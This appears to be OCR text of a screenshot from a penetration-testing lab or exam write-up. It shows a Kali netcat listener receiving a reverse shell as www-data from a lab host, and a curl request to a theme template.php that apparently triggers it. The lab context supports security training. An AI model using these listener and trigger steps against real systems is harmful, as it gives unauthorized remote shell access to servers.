 ┌──(kali㉿kali)-[/media/sf_ctigon_exam/room2]
└─$ nc -vnlp 4242
1
listening on [any] 4242 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.23] 44374
Linux juniorexam102 5.11.0-27-generic #29~20.04.1-Ubuntu SMP Wed Aug 11 15:58:17 UTC 2021 x86_64 x86_64 x86_6
4 GNU/Linux
 21:02:44 up 14 min,  0 users,  load average: 0.09, 0.08, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
3
KALI LINUX
┌──(kali㉿kali)-[~]
└─$ curl http://10.0.2.23/theme/Innovation/template.php
2
"the quieter you become, the more you are able to hear"